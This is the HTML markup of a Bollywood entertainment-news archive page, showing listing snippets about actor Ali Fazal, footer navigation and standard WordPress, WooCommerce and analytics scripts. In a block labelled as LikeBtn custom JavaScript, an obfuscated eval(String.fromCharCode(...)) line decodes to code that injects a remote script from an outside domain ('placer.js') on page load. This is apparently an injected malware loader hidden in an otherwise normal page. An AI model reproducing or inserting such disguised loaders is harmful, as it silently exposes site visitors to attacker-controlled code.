													<img width="443" height="252" src="https://www.bollywoodbee.in/wp-content/uploads/2018/07/Sanjay-Dutt-and-Ali-Fazal.jpg" class="reg-img wp-post-image" alt="sanjay-dutt-and-ali-fazal" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/07/Sanjay-Dutt-and-Ali-Fazal-80x80.jpg" class="mob-img wp-post-image" alt="sanjay-dutt-and-ali-fazal" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">988</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Sanjay Dutt Inspired Ali Fazal During The Hard Times Of His Childhood</h2>
														<p>Every individual in this world has a tale of their own to tell about their hardships and failures. Although conversations about such...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/ali-fazal-returns-alma-mater-prassthanam/" rel="bookmark" title="Ali Fazal Returns To His Alma Mater For Prassthanam">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/07/Ali-Fazal_Amyra-Dastur-6-450x270.jpeg" class="reg-img wp-post-image" alt="ali fazal and amyra dastur in Prassthanam" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/07/Ali-Fazal_Amyra-Dastur-6-80x80.jpeg" class="mob-img wp-post-image" alt="ali fazal and amyra dastur in Prassthanam" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">947</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Celebrity News</span>
														<h2>Ali Fazal Returns To His Alma Mater For Prassthanam</h2>
														<p>Ali Fazal, the actor who recently became one of the members of the Academy just had another dream fulfilled. He shot at...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#137166696953717c7f7f6a647c7c777176763d7a7d"><span class="__cf_email__" data-cfemail="432136393903212c2f2f3a342c2c272126266d2a2d">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/prassthanam\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/prassthanam\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/prassthanam\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>